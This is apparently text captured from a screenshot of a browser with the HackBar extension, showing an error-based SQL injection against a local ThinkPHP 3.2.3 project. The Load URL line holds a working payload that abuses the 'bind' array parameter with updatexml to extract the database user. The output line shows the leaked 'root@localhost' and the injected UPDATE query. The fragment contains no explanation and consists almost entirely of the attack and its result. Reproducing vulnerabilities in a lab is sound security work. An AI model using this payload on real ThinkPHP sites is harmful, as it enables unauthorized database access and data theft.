 1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : UPDATE `test` SET
`age`='8' WHERE `id` = '8' and (updatexml(1,concat(0x7e,(select
user()),0x7e),1))
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/project/Thinkphp3.2.3/index.php/Home/user?id[]=bind&id[]=0 and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) &name[]=wang&age=8